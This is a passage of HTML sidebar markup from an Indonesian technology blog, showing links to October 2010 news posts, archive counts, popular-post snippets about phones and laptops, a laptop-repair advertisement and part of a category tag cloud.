<li><a href='https://www.kursushp.com/2010/10/galelobot-2010-lebih-menantang.html'>Galelobot 2010, Lebih Menantang</a></li>
<li><a href='https://www.kursushp.com/2010/10/gema-damai-berkumandang-lewat-twitter.html'>Gema Damai Berkumandang Lewat Twitter</a></li>
<li><a href='https://www.kursushp.com/2010/10/place-search-bikin-pencarian-lokal.html'>Place Search Bikin Pencarian Lokal Lebih Mudah</a></li>
<li><a href='https://www.kursushp.com/2010/10/korban-pelecehan-seksual-salahkan-ipod.html'>Korban Pelecehan Seksual Salahkan iPod</a></li>
<li><a href='https://www.kursushp.com/2010/10/misterius-video-tahun-1928-rekam-orang.html'>Misterius, Video Tahun 1928 Rekam Orang Pakai Ponsel</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-komunitas-bundaranhi.html'>Pesta Blogger + 2010 Komunitas @bundaranhi Gelar M...</a></li>
<li><a href='https://www.kursushp.com/2010/10/tablet-pc-terjun-ke-medan-tempur.html'>Tablet PC Terjun ke Medan Tempur</a></li>
<li><a href='https://www.kursushp.com/2010/10/tablet-acer-siap-bersaing-bulan-depan.html'>Tablet Acer Siap Bersaing Bulan Depan</a></li>
<li><a href='https://www.kursushp.com/2010/10/rusia-kembangkan-os-pengganti-windows.html'>Rusia Kembangkan OS Pengganti Windows</a></li>
<li><a href='https://www.kursushp.com/2010/10/google-android-adalah-pembelian-terbaik.html'>Google: Android adalah Pembelian Terbaik</a></li>
<li><a href='https://www.kursushp.com/2010/10/10-produk-teknologi-terbaik-2010.html'>10 Produk Teknologi Terbaik 2010</a></li>
<li><a href='https://www.kursushp.com/2010/10/rim-umbar-kelebihan-blackberry-bold.html'>RIM Umbar Kelebihan BlackBerry Bold 9780</a></li>
<li><a href='https://www.kursushp.com/2010/10/sony-ponsel-playstation-itu-palsu.html'>Sony: Ponsel PlayStation Itu Palsu</a></li>
<li><a href='https://www.kursushp.com/2010/10/kapan-era-cloud-computing-marak-di.html'>Kapan Era Cloud Computing Marak di Indonesia?</a></li>
<li><a href='https://www.kursushp.com/2010/10/inkubator-bisnis-jangan-hanya-jadi.html'>Inkubator Bisnis Jangan Hanya Jadi Pengumpul UKM</a></li>
<li><a href='https://www.kursushp.com/2010/10/apple-dituduh-curi-merek-dagang-ipad.html'>Apple Dituduh Curi Merek Dagang iPad</a></li>
<li><a href='https://www.kursushp.com/2010/10/rencana-bisnis-lemah-ukm-ti-susah-dapat.html'>Rencana Bisnis Lemah, UKM TI Susah Dapat Kucuran Dana</a></li>
<li><a href='https://www.kursushp.com/2010/10/jurus-google-melindungi-pengguna.html'>Jurus Google Melindungi Pengguna Internet</a></li>
<li><a href='https://www.kursushp.com/2010/10/internet-gratis-di-posko-pengungsi.html'>Internet Gratis di Posko Pengungsi Merapi</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-windows-live-perkuat-plasacom.html'>Microsoft Windows Live Perkuat Plasa.com</a></li>
<li><a href='https://www.kursushp.com/2010/10/otak-lebah-lebih-pintar-dari-komputer.html'>Otak Lebah Lebih Pintar dari Komputer Mahal</a></li>
<li><a href='https://www.kursushp.com/2010/10/main-farmville-diganggu-ibu-bunuh.html'>Main FarmVille Diganggu, Ibu Bunuh Bayinya</a></li>
<li><a href='https://www.kursushp.com/2010/10/ketika-pemoeda-diajak-bersoempah-di-era.html'>Ketika Pemoeda Diajak Bersoempah di Era Digital</a></li>
<li><a href='https://www.kursushp.com/2010/10/teknologi-baru-buat-baterai-ponsel-10.html'>Teknologi Baru Buat Baterai Ponsel 10 Kali Tahan Lama</a></li>
<li><a href='https://www.kursushp.com/2010/10/ibu-rumah-tangga-pun-harus-galakkan.html'>Ibu Rumah Tangga Pun Harus Galakkan Internet Sehat</a></li>
<li><a href='https://www.kursushp.com/2010/10/oracle-lengkapi-bukti-gugatan-soal.html'>Oracle Lengkapi Bukti Gugatan Soal Android</a></li>
<li><a href='https://www.kursushp.com/2010/10/dominion-game-raja-yang-mendominasi.html'>Dominion, Game Raja yang Mendominasi</a></li>
<li><a href='https://www.kursushp.com/2010/10/robot-astronot-siap-arungi-angkasa.html'>Robot Astronot Siap Arungi Angkasa</a></li>
<li><a href='https://www.kursushp.com/2010/10/nokia-belum-butuh-bantuan-android-dan.html'>Nokia Belum Butuh Bantuan Android dan Windows Phone 7</a></li>
<li><a href='https://www.kursushp.com/2010/10/a10-dan-a50-buah-tangan-terakhir-garmin.html'>A10 dan A50 Buah Tangan Terakhir Garmin-Asus</a></li>
<li><a href='https://www.kursushp.com/2010/10/apple-siapkan-penambal-celah-di-ios-42.html'>Apple Siapkan Penambal Celah di iOS 4.2</a></li>
<li><a href='https://www.kursushp.com/2010/10/prototipe-ponsel-playstation-bocor.html'>Prototipe Ponsel PlayStation Bocor</a></li>
<li><a href='https://www.kursushp.com/2010/10/apple-tunda-iphone-4-putih-lagi.html'>Apple Tunda iPhone 4 Putih Lagi</a></li>
<li><a href='https://www.kursushp.com/2010/10/setelah-cerai-garmin-dan-asus-bikin.html'>Setelah &#39;Cerai&#39;, Garmin dan Asus Bikin Kesepakatan...</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-incar-acer-dan-asus-soal.html'>Microsoft Incar Acer dan Asus Soal Paten Android</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-dan-open-source-1-berbaurnya.html'>Microsoft dan Open Source (1) Berbaurnya Software ...</a></li>
<li><a href='https://www.kursushp.com/2010/10/norton-360-v50-beta-siap-diuji.html'>Norton 360 v5.0 Beta Siap Diuji</a></li>
<li><a href='https://www.kursushp.com/2010/10/iphone-4-punya-celah-untuk-akses.html'>iPhone 4 Punya Celah untuk Akses Telepon</a></li>
<li><a href='https://www.kursushp.com/2010/10/indonesia-jauh-tertinggal-soal.html'>Indonesia Jauh Tertinggal Soal Broadband</a></li>
<li><a href='https://www.kursushp.com/2010/10/xl-sediakan-telepon-umum-gratis-di.html'>XL Sediakan Telepon Umum Gratis di Merapi</a></li>
<li><a href='https://www.kursushp.com/2010/10/telkom-buka-hotline-posko-bencana-2m.html'>Telkom Buka Hotline Posko Bencana 2M</a></li>
<li><a href='https://www.kursushp.com/2010/10/operator-telko-diminta-siaga-bencana.html'>Operator Telko Diminta Siaga Bencana</a></li>
<li><a href='https://www.kursushp.com/2010/10/posko-telekomunikasi-di-merapi-mulai.html'>Posko Telekomunikasi di Merapi Mulai Berdering</a></li>
<li><a href='https://www.kursushp.com/2010/10/layanan-telekomunikasi-di-mentawai.html'>Layanan Telekomunikasi di Mentawai Tersendat, Mera...</a></li>
<li><a href='https://www.kursushp.com/2010/10/proyek-online-coba-bendung-pria-pecandu.html'>Proyek Online Coba Bendung Pria Pecandu Porno</a></li>
<li><a href='https://www.kursushp.com/2010/10/kaum-hawa-kurang-bersahabat-dengan.html'>Kaum Hawa Kurang Bersahabat dengan Android</a></li>
<li><a href='https://www.kursushp.com/2010/10/letusan-merapi-bermunculan-di-youtube.html'>Letusan Merapi Bermunculan di YouTube</a></li>
<li><a href='https://www.kursushp.com/2010/10/hari-blogger-nasional-dinaungi-awan.html'>Hari Blogger Nasional Dinaungi Awan Berkabung Nasi...</a></li>
<li><a href='https://www.kursushp.com/2010/10/foto-jenazah-mbah-maridjan-lagi-sujud.html'>Foto Jenazah Mbah Maridjan Lagi Sujud Ramaikan Int...</a></li>
<li><a href='https://www.kursushp.com/2010/10/jelang-sumpah-pemuda-yuk-ikut-kongres.html'>Jelang Sumpah Pemuda, Yuk Ikut Kongres Digital</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesohor-dunia-berdoa-untuk-indonesia-di.html'>Pesohor Dunia Berdoa untuk Indonesia di #prayforin...</a></li>
<li><a href='https://www.kursushp.com/2010/10/nintendo-apple-lebih-menakutkan-dari.html'>Nintendo: Apple Lebih Menakutkan dari Microsoft</a></li>
<li><a href='https://www.kursushp.com/2010/10/jenazah-mirip-mbah-maridjan-ditemukan.html'>Jenazah Mirip Mbah Maridjan Ditemukan Bersujud</a></li>
<li><a href='https://www.kursushp.com/2010/10/mbah-maridjan-meninggal.html'>Mbah Maridjan Meninggal</a></li>
<li><a href='https://www.kursushp.com/2010/10/kraton-yogyakarta-pastikan-jenazah-mbah.html'>Kraton Yogyakarta Pastikan Jenazah Mbah Mardijan</a></li>
<li><a href='https://www.kursushp.com/2010/10/iphone-4-lebih-diimpikan-anak-anak.html'>iPhone 4 Lebih Diimpikan Anak-anak Ketimbang Mainan</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-bocorkan-kedatangan-windows-8.html'>Microsoft Bocorkan Kedatangan Windows 8</a></li>
<li><a href='https://www.kursushp.com/2010/10/aplikasi-adobe-air-siap-serbu-playbook.html'>Aplikasi Adobe AIR Siap Serbu PlayBook</a></li>
<li><a href='https://www.kursushp.com/2010/10/ponsel-3d-murah-meriah-ala-india.html'>Ponsel 3D Murah Meriah ala India</a></li>
<li><a href='https://www.kursushp.com/2010/10/android-market-tembus-100-ribu-aplikasi.html'>Android Market Tembus 100 Ribu Aplikasi</a></li>
<li><a href='https://www.kursushp.com/2010/10/asus-segera-putus-dengan-garmin.html'>Asus Segera &#39;Putus&#39; dengan Garmin</a></li>
<li><a href='https://www.kursushp.com/2010/10/add-on-firefox-bisa-bajak-facebook-dan.html'>Add-On Firefox Bisa Bajak Facebook dan Twitter</a></li>
<li><a href='https://www.kursushp.com/2010/10/flexi-esia-kawin-karyawan-telkom-flexi.html'>Flexi-Esia &#39;Kawin&#39;, Karyawan Telkom Flexi Siap-sia...</a></li>
<li><a href='https://www.kursushp.com/2010/10/alasan-amerika-dukung-pesta-blogger.html'>Alasan Amerika Dukung Pesta Blogger</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda Handphone adalah salah satu perangkat elektronik yang paling sering digunakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/vivo-y100-5g-ponsel-harga-menengah.html'>Vivo Y100 5G, Ponsel Harga Menengah dengan Tampilan Mewah</a></div>
<div class='item-snippet'>Vivo merupakan salah satu merek ponsel yang cukup populer di Indonesia, terutama di kalangan generasi muda. Vivo selalu berinovasi untuk men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/fitur-hibernate-adalah-mode-hemat-daya.html'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a></div>
<div class='item-snippet'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop, yang memungkinkan Anda melanjutkan pekerjaan Anda tanpa kehilan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/anda-ingin-menonaktifkan-fitur.html'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a></div>
<div class='item-snippet'>&#160;Saya mengerti bahwa Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
<div class='item-snippet'>                   ilustrasi (ist.) Jakarta  -  Cyberspace telah memberi ruang bagi  munculnya Social Media (socmed). Facebook dan Twitter t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_8.html'>Manfaat Merawat Handphone dari Produk Itel</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk Itel&#160; Handphone adalah salah satu perangkat elektronik yang paling sering digunakan oleh masyarakat. H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2009/10/cara-mudah-nge-blog-menggunakan.html'>Cara Mudah Nge-blog Menggunakan BlackBerry</a></div>
<div class='item-snippet'>InetBerry               Cara Mudah Nge-blog  Menggunakan BlackBerry           Penulis: Maurits Albert  - detikinet                  ilustras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html' target='_blank'>
<img alt='AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pfQEuVGlSy9cWH5j4LlluBTTM2QVdXXBNNvgKwtBtK8_XvqWHceAL9qxy_AoF3d6hzPwG0aLnkI3z0NL-OH3F1Nbdc3wNcxjrerPyS5DzDRv17dRHJxJ7funof2BXcYSn3Rr2qTHlWlMRZ3t2KdrPz5WX0a7l7SEW_tMvJXyMDikdrtViT7ehuafNaut/s72-w653-c-h463/Screenshot%202024-02-08%20094249.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a></div>
<div class='item-snippet'>&#160; AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android Anda memiliki perangkat Android yang bermasalah? Anda ingin me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2023/09/apa-saja-fitur-kamera-pada-iphone-15.html'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a></div>
<div class='item-snippet'>&#160; Berikut adalah beberapa fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya berdasarkan hasil pencarian: Kame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html' target='_blank'>
<img alt='Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dHQ6R0f5MnVZZZMFZFzTWsWc5Wr1aVvKnHZu5gVhxnUb5nP63o4zdcaDnskmB74qmQQLOQJfiV5b_CJ1HHfbkQwGXieKHIKorKmPgd9Oue9tNo4M1ASlCv0Rzxtoe8oUl2-0snIkdvUZsVb2cePCukXGeMLqusjOg3yMK9R54jJHcwazYvxgqFIs8giP/s72-c/Screenshot%202024-02-08%20092837.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a></div>
<div class='item-snippet'>&#160; Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool Pernahkah Anda mengalami pesan error &#8220;STATUS_STOR_LIFE_EXHAUST&#8221; saat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jasa Servis Laptop Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Laptop Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis laptop profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan laptop, seperti:

1. Layar pecah
2. Keyboard rusak
3. Baterai bocor
4. Casing retak
5. Software error
6. Dan lain-lain

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa laptop Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa laptop Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika laptop Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk laptop Anda. Jadi, Anda tidak perlu repot-repot membawa laptop Anda ke tempat kami.

Jika Anda ingin memperbaiki laptop Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki laptop Anda! Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)' name='sidebar - 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/100%20Ribu%20Pegawai%20Google%20Diminta%20Tidak%20Ngantor'>100 Ribu Pegawai Google Diminta Tidak Ngantor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3D'>3D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3gp'>3gp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4G'>4G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4g%20lte'>4g lte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/5g'>5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Kecanggihan%20Robot%20Perseverance%20Penjelajah%20Mars'>8 Kecanggihan Robot Perseverance Penjelajah Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Triliun%20dari%20Google%20Play%20dan%20App%20Store'>8 Triliun dari Google Play dan App Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Abadikan'>Abadikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Acer'>Acer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Agate'>Agate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AGIT'>AGIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ajang'>Ajang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akses'>Akses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akuisisi'>Akuisisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akun'>Akun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp'>akun whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp%20diblokir'>akun whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alarm'>Alarm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alasan'>Alasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alienware'>Alienware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aman'>Aman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AMD'>AMD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Anda%20ingin%20menonaktifkan%20fitur%20hibernate%20yang%20membuat%20komputer%20Anda%20selalu%20melanjutkan%20dari%20sesi%20sebelumnya%20saat%20dihidupkan'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AndroidUtility.v124.02.2244%3A%20Alat%20Bantu%20Multifungsi%20untuk%20Perangkat%20Android'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry'>Angry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry%20Bird'>Angry Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20iPhone%2015%20dibandingkan%20dengan%20model%20iPhone%20sebelumnya'>Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20kinerja%20iPhone%2015%20dibandingkan%20dengan%20model%20sebelumnya'>Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20kamera%20pada%20iPhone%2015%20yang%20lebih%20baik%20dibandingkan%20dengan%20model%20sebelumnya'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20yang%20ditawarkan%20oleh%20merek-merek%20ponsel'>Apa saja fitur yang ditawarkan oleh merek-merek ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20merek%20ponsel%20yang%20populer%20saat%20ini%3F'>Apa saja merek ponsel yang populer saat ini?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20yang%20membuat%20iPhone%2015%20menjadi%20pilihan%20yang%20baik'>Apa yang membuat iPhone 15 menjadi pilihan yang baik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Cortana%20di%20Windows%2011'>Aplikasi Cortana di Windows 11</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Scam%20Raup%20Rp%205'>Aplikasi Scam Raup Rp 5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apps'>Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Arc'>Arc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ARF-DIREx'>ARF-DIREx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aruba%20Gandeng%20Microsoft'>Aruba Gandeng Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aset'>Aset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Asus'>Asus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Awan'>Awan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Axesstel'>Axesstel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/axiata%20xl'>axiata xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AXIS'>AXIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bada'>Bada</a>
</span>
<span class='label-size label-size-1'>
